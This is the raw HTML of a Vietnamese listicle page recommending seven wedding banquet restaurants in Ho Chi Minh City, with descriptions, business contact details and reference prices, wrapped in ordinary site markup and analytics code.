    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-4867 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 10-04-2021</span></div><div class="entry-content mt-3"><p>Trong mỗi cuộc đời của mỗi người chỉ tổ chức đám cưới 1 lần, và ai cũng đều mong muốn được trải qua ngày lễ trọng đại 1 cách hoàn mỹ nhất. Tổ chức đám cưới ở đâu, giá cả như thế nào là sự lựa chọn khó khăn đối với cô dâu chú rể. Nếu như bạn chưa biết lựa chọn nhà hàng nào, thì hãy để <a href="https://hcmtoplist.com/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> giới thiệu <a href="https://hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re" data-wpel-link="internal"><strong>những nhà hàng tiệc cưới sang trọng &#8211; uy tín &#8211; giá rẻ tại TPHCM</strong></a> nhé.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nha_hang_tiec_cuoi_MerPerle_Crystal_Palace_TPHCM">Nhà hàng tiệc cưới MerPerle Crystal Palace TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nha_Hang_Tiec_Cuoi_Aqua_Palace">Nhà Hàng Tiệc Cưới Aqua Palace</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Queen_Plaza_Ky_Hoa">Queen Plaza Kỳ Hòa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Trung_tam_nha_hang_tiec_cuoi_Din_Ky_Center_TPHCM">Trung tâm nhà hàng tiệc cưới Dìn Ký Center TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#TDG_CENTER_Trung_tam_hoi_nghi_%E2%80%93_Tiec_cuoi">TDG CENTER Trung tâm hội nghị &#8211; Tiệc cưới</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Trung_tam_hoi_nghi_Tiec_Cuoi_KALINA">Trung tâm hội nghị Tiệc Cưới KALINA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Trung_Tam_Hoi_Nghi_nha_hang_Tiec_Cuoi_Eden_Plaza_TPHCM">Trung Tâm Hội Nghị nhà hàng Tiệc Cưới Eden Plaza TPHCM</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Nha_hang_tiec_cuoi_MerPerle_Crystal_Palace_TPHCM"></span>Nhà hàng tiệc cưới MerPerle Crystal Palace TPHCM<span class="ez-toc-section-end"></span></h2><p>MerPerle Crystal Palace là trung tâm phức hợp nhà hàng tiệc cưới – Hội nghị &#8211; Nhà hàng – Khách sạn cao cấp hàng đầu Phú Mỹ Hưng. Với lối kiến trúc kết hợp Á &#8211; u mang lại sự hài hòa mà không mất đi vẻ tráng lệ, sang trọng.</p><p>Bạn có thể lựa chọn 1 trong 4 sảnh cưới, mỗi sảnh tiệc đều mang một phong cách thiết kế riêng. Tất cả 4 sảnh đều mang lại sự sang trọng lãng mạn và cao cấp. Sảnh cưới được trang bị đầy đủ các thiết bị âm thanh, ánh sáng hiện đại cùng với màn hình LED công nghệ cao.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4897" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-merperle-crystal-palace-tphcm-hcmtoplist.jpg" alt="nha-hang-tiec-cuoi-merperle-crystal-palace-tphcm-hcmtoplist" width="800" height="660" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-merperle-crystal-palace-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-merperle-crystal-palace-tphcm-hcmtoplist-768x634.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Ngoài ra, các món ăn đãi tiệc cưới đều mang đậm dấu ấn văn hóa Á – Âu phong phú, đặc sắc không kém phần tinh tế qua từng món ăn bởi các đầu bếp nổi tiếng. Đến với MerPerle Crystal Palace khách hàng sẽ được trải nghiệm bởi dịch vụ chăm sóc tận tình, chu đáo, chuyên nghiệp và sang trọng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: C17-1-2, Nguyễn Lương Bằng, Phú Mỹ Hưng, Quận 7<br />
Hotline: 0907 463 888 – 0907 463 999<br />
Website: crystalpalace.com<br />
Giá tham khảo: 3.950.000 VNĐ/bàn tiệc</p></blockquote><h2><span class="ez-toc-section" id="Nha_Hang_Tiec_Cuoi_Aqua_Palace"></span>Nhà Hàng Tiệc Cưới Aqua Palace<span class="ez-toc-section-end"></span></h2><p>Với hơn 10 năm có kinh nghiệm tổ chức tiệc cưới, Aqua Palace được nhiều khách hàng tin tưởng lựa chọn và hài lòng với 5 sảnh tiệc cưới đẹp, thiết kế trang trí khác nhau có sức chứa từ 150 đến 600 khách.</p><p>Không chỉ giúp bạn tổ chức nên một đám cưới khác biệt, Aqua Palace sẽ khiến khách mời của bạn hài lòng hơn về tiệc cưới, với những thực đơn được chế biến bởi các tay nghề của các đầu bếp có hơn 30 năm kinh nghiệm.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4898" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-aqua-palace-hcmtoplist.jpg" alt="nha-hang-tiec-cuoi-aqua-palace-hcmtoplist" width="800" height="536" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-aqua-palace-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/nha-hang-tiec-cuoi-aqua-palace-hcmtoplist-768x515.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Khi đặt tiệc cưới tại Aqua Palace bạn sẽ được hưởng nhiều ưu đãi như: Nhận phong bì may mắn trị giá 1.000.000 vnđ, được tặng ngay 1-4 bàn tiệc, giảm 10% giá trị tiệc, Tặng trọn gói Nghi thức lễ và Trang trí tiêu chuẩn trị giá 38.000.000đ,&#8230;</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Trung tâm tiệc cưới Aqua Palace<br />
Địa chỉ: 307 Nơ Trang Long, Phường 13, Quận Bình Thạnh<br />
Điện thoại: (028) 35.534.640 &#8211; 0396.079.069 – 0916.501.428<br />
Email: info@aquapalace.com.vn<br />
Website: aquapalace.com</p></blockquote><h2><span class="ez-toc-section" id="Queen_Plaza_Ky_Hoa"></span>Queen Plaza Kỳ Hòa<span class="ez-toc-section-end"></span></h2><p>Queen Plaza Kỳ Hòa thuộc hệ thống Hoàng Hải Group nằm ở trung tâm quận 10, Tp HCM. Có diện tích rộng lớn với sức chứa hơn 4000 khách, với 9 sảnh tiệc cưới phong cách, thiết kế khác nhau giúp bạn dễ lựa chọn theo sở thích.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4899" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/queen-plaza-ky-hoa-hcmtoplist.jpg" alt="queen-plaza-ky-hoa-hcmtoplist" width="800" height="536" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/queen-plaza-ky-hoa-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/queen-plaza-ky-hoa-hcmtoplist-768x515.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Ngoài ra, Queen Kỳ Hòa sở hữu đội ngũ đầu bếp chuyên nghiệp dưới sự quản nhiệm của đầu bếp trưởng với hơn 30 năm kinh nghiệm trong nghề. Đem đến 1 thực đơn phong phú với nhiều món ăn mang nét ẩm thực Á u đa dạng, phong phú với hương vị riêng biệt.</p><p>Trung tâm Hội nghị Tiệc cưới Queen Kỳ Hòa sẽ cùng bạn thực hiện hóa ước mơ về một ngày cưới hoàn mỹ với nhiều ưu đãi như: tặng từ 1-6 bàn tiệc, miễn phí phục vụ,&#8230;</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 16A Lê Hồng Phong (Nối dài), Phường 12, Quận 10Hotline: 0969 66 99 33<br />
Website: queenplaza.com<br />
Giá tham khảo: 3.490.000 vnđ/bàn tiệc</p></blockquote><h2><span class="ez-toc-section" id="Trung_tam_nha_hang_tiec_cuoi_Din_Ky_Center_TPHCM"></span>Trung tâm nhà hàng tiệc cưới Dìn Ký Center TPHCM<span class="ez-toc-section-end"></span></h2><p>Dìn Ký Center, một trong trung tâm tổ chức tiệc cưới uy tín, nổi tiếng lâu năm tại Tp.HCM. Các sảnh tiệc tại Dìn Ký Center được thiết kế và trang trí tạo nên một không gian lãng mạn không kém phần trang trọng, theo đó một chút vị ngọt của tình yêu.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4904" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-nha-hang-tiec-cuoi-din-ky-center-tphcm-hcmtoplist.jpg" alt="trung-tam-nha-hang-tiec-cuoi-din-ky-center-tphcm-hcmtoplist" width="800" height="536" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-nha-hang-tiec-cuoi-din-ky-center-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-nha-hang-tiec-cuoi-din-ky-center-tphcm-hcmtoplist-768x515.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Cùng với sự chuyên nghiệp và sức sáng tạo của đội ngũ đầu bếp có nhiều năm kinh nghiệm, có thể phục vụ với hơn 300 món ăn Âu – Á – Việt – Hoa độc đáo và hấp dẫn. Dìn Ký Center sẽ giúp bạn ghi dấu những kỷ niệm của ngày trọng đại trong không gian tuyệt vời.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Dìn Ký Center<br />
Địa chỉ: 142/18 Cộng Hòa, Phường 4, Quận Tân Bình<br />
Điện thoại: (028) 3811 8282 &#8211; (028) 3811 8282<br />
Email: dinkycenter@dinky.com.vn<br />
Website: dinkycenter.com<br />
Giá tham khảo: 2.500.000 vnđ/bàn tiệc</p></blockquote><h2><span class="ez-toc-section" id="TDG_CENTER_Trung_tam_hoi_nghi_%E2%80%93_Tiec_cuoi"></span>TDG CENTER Trung tâm hội nghị &#8211; Tiệc cưới<span class="ez-toc-section-end"></span></h2><p>TDG Center tọa lạc trong khu đô thị hiện đại và sầm uất Celadon City, với lối kiến trúc độc đáo, mang dáng dấp của một khu nghỉ dưỡng sang trọng. Đến với TDG Center thực khách sẽ được hòa mình vào không gian xanh, kết nối hài hòa với thiên nhiên và sắc hương cây cỏ.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4906" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/tdg-center-trung-tam-hoi-nghi-tiec-cuoi-hcmtoplist.jpg" alt="tdg-center-trung-tam-hoi-nghi-tiec-cuoi-hcmtoplist" width="800" height="536" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/tdg-center-trung-tam-hoi-nghi-tiec-cuoi-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/tdg-center-trung-tam-hoi-nghi-tiec-cuoi-hcmtoplist-768x515.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Với 5 sảnh tiệc hiện đại cùng sức chứa lên đến 1800 khách, TDG Center chắc chắn là một không gian lý tưởng cho các cặp đôi yêu thích một buổi tiệc cưới bình yên, thư thái nhưng không kém phần lịch lãm và sang trọng.</p><p>TDG Center sở hữu đội ngũ đầu bếp có tay nghề cao tỉ mỉ từng chi tiết. Với nhiều thực đơn phong phú và tinh tế. Đảm bảo làm hài lòng dù là thực khách khó tính nhất. TDG Center tự hào là nơi luôn ghi dấu những sự kiện trọng đại của quý khách.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Trung tâm hội nghị tiệc cưới TDG CENTER<br />
Địa chỉ: 02 Đường D2, Phường Sơn Kì, Quận Tân Phú<br />
Điện thoại: 028 6284 7939 &#8211; 0363997777<br />
Email: info@tdgcenter.com.vn<br />
Website: tdgcenter.vn</p></blockquote><h2><span class="ez-toc-section" id="Trung_tam_hoi_nghi_Tiec_Cuoi_KALINA"></span>Trung tâm hội nghị Tiệc Cưới KALINA<span class="ez-toc-section-end"></span></h2><p>Nhà hàng tiệc cưới sang trọng Kalina có thiết kế thiết kế theo phong cách Châu Âu hiện đại, tinh tế và sang trọng. Được đánh giá là một trong những nhà hàng tiệc cưới uy tín hàng đầu tại TPHCM. Sảnh cưới của Kalina được xây dựng và trang trí lộng lẫy, sang trọng mà vẫn gần gũi và ấm áp.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4907" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-tiec-cuoi-kalinai-hcmtoplist.jpg" alt="trung-tam-hoi-nghi-tiec-cuoi-kalinai-hcmtoplist" width="800" height="536" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-tiec-cuoi-kalinai-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-tiec-cuoi-kalinai-hcmtoplist-768x515.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Bàn gallery trang trí theo nhiều phong cách khác nhau. Cổ điển hoặc hiện đại hay là theo phong cách mà bạn yêu cầu, Kalina đều đáp ứng được tất cả. Đến với Kalina bạn và thực khách sẽ được trải nghiệm phong cách phục vụ chuyên nghiệp. Thực đơn phong phú, đa dạng được bày trí sang trọng và tinh tế bởi các đầu bếp hàng đầu.</p><p>Ngoài ra, Kalina nhận dịch vụ cưới trọn gói từ A-&gt; Z. Giúp đôi uyên ương tiết kiệm được rất nhiều chi phí và thời gian.</p><blockquote><p><strong>Thông tin liên hệ<br />
</strong>Địa chỉ: 105-107 Bờ Bao Tân Thắng, P. Sơn Kỳ, Q. Tân Phú<br />
Điện thoại: 090 123 9888<br />
Email: tuvan@kalina.vn<br />
Website: kalina.com<br />
Giá tham khảo: 2.380.000 vnđ/bàn tiệc</p></blockquote><h2><span class="ez-toc-section" id="Trung_Tam_Hoi_Nghi_nha_hang_Tiec_Cuoi_Eden_Plaza_TPHCM"></span>Trung Tâm Hội Nghị nhà hàng Tiệc Cưới Eden Plaza TPHCM<span class="ez-toc-section-end"></span></h2><p>Eden Plaza được xây dựng thiết kế theo lối kiến trúc kiểu Châu Âu tân cổ điển sang trọng và quý phái. Eden Plaza nổi bật như một tòa lâu đài cổ tích chứng kiến những phút giây hạnh phúc nhất của các cặp đôi.</p><p>Nằm trên vị trí đắc địa bậc nhất quận Thủ Đức. Đây thuận tiện cho việc tham dự tiệc của các khách mời ở khu vực lân cận. Sảnh cưới Eden Plaza mang lại cho thực khách một không gian mở, sang trọng và ấm áp. Kèm theo đó là những thực đơn cao cấp tùy chọn. Được thực hiện bởi những đầu bếp chuyên nghiệp có kinh nghiệm lâu năm. Nhân viên chuyên nghiệp phục vụ tận tình và chu đáo.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-4911" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-nha-hang-tiec-cuoi-eden-plaza-tphcm-hcmtoplist.jpg" alt="trung-tam-hoi-nghi-nha-hang-tiec-cuoi-eden-plaza-tphcm-hcmtoplist" width="800" height="439" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-nha-hang-tiec-cuoi-eden-plaza-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/trung-tam-hoi-nghi-nha-hang-tiec-cuoi-eden-plaza-tphcm-hcmtoplist-768x421.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Eden Plaza mang đến cho quý khách những dịch vụ cưới xuất sắc nhất. Đây là sự lựa chọn hoàn hảo cho cô dâu, chú rể trong ngày trọng đại. Đến với Eden Plaza bạn sẽ được hưởng nhiều chương trình ưu đãi hấp dẫn như:</p><ul><li>Đặt 10 bàn tặng 2 bàn</li><li>Tặng áo cưới cao cấp,&#8230;</li></ul><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 1306 Kha Vạn Cân, P. Linh Trung, Q. Thủ Đức<br />
Điện thoại: 0888 488 199<br />
Website: edenplaza.vn<br />
Giá tham khảo: 1.890.000 vnđ/ bàn tiệc.</p></blockquote><p>Bài viết của chúng tôi đã giới thiệu đến các bạn danh sách những nhà hàng tiệc cưới tại khu vực TPHCM. Hy vọng với những thông tin chúng tôi cũng cấp giúp bạn tìm được địa điểm tổ chức ngày trọng đại của mình phù hợp nhất.</p><blockquote><p><strong>Xem thêm: <a href="https://hcmtoplist.com/top-10-studio-chup-anh-cuoi-o-tp-hcm-chuyen-nghiep-nhat" data-wpel-link="internal">Top 10 studio chụp ảnh cưới ở TP HCM chuyên nghiệp nhất</a></strong></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
